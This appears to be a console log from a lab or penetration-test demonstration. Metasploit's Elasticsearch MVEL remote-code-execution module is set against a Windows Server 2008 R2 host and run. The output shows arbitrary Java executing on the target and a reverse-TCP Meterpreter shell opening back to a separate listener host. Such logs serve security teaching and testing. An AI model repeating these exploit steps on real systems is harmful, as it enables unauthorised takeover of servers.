 msf exploit(multi/elasticsearch/script_mvel_rce) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf exploit(multi/elasticsearch/script_mvel_rce) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58073 bytes) to 10.0.0.31
[*] Meterpreter session 1 opened (10.0.0.32:4444 -> 10.0.0.31:49433) at 2025-11-12 09:00:19 +0900
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\Bxz.jar' on the target
meterpreter >